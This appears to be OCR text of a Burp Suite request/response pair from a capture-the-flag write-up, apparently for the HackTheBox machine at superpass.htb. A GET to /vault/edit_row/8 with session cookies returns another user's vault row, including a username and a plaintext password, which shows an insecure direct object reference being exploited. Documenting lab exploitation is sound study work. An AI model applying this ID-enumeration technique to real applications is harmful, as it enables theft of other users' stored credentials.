 Request
Pretty Raw Hex
\n
1 GET /vault/edit_row/8 HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 HX-Request: true
8 HX-Current-URL: http://superpass.htb/vault
9 Connection: close
10 Referer: http://superpass.htb/vault
11 Cookie: session=
.eJwljsFqwzAQRH9F7DkUSSvvav0VvZcQ1tIqNrhNsZxTyL9X0NMwvGF4L7i1XftqHeavF7hzBHxb73o3uMDnbtrN7Y-72
37c-XBayoDuXLfufsfmA67v62WcHNZXmM_jaaNtFWZgREP0ylbEKpmmmBDFB2mMlLilFiMGqSoyaONMOUSORSPpotWYCqs
oikplzySpUsuNfJTiU8rRQuZlqpITYdaJsHGYfKS6SBEa-rdnt-PfRuD9B50hRQ4.ZARLiw.CbOCs0XQdRtB9g57yAj6hF
NKE-o; remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34ffa10cd42e92e484635b44b3f13d76ce1f6af8
18f2501684844daf93217e66ec4af933165f
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 05 Mar 2023 07:58:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Cookie
7 Content-Length: 677
8
9 <tr>
10 <td>
11
12 <a hx-post="/vault/update/8"
13 hx-include="closest tr"
14 hx-trigger="click, keydown[key=='Enter'] from:closest tr">
15 <i class="fas fa-save">
</i>
16 </a>
17 <a hx-get="/vault/row/8"
18 hx-trigger="click, keydown[key=='Escape'] from:closest tr">
19 <i class="fas fa-undo">
</i>
20 </a>
21
22 </td>
23 <td>
<input type="text" name="url" placeholder=" site" value="agile" />
</td>
24 <td>
<input type="text" name="username" placeholder=" username" value="corum" />
</td>
25 <td>
<input type="text" name="password" placeholder=" password" value="5db7caa1d13cc37c9fc2" />
</td>
26 </tr>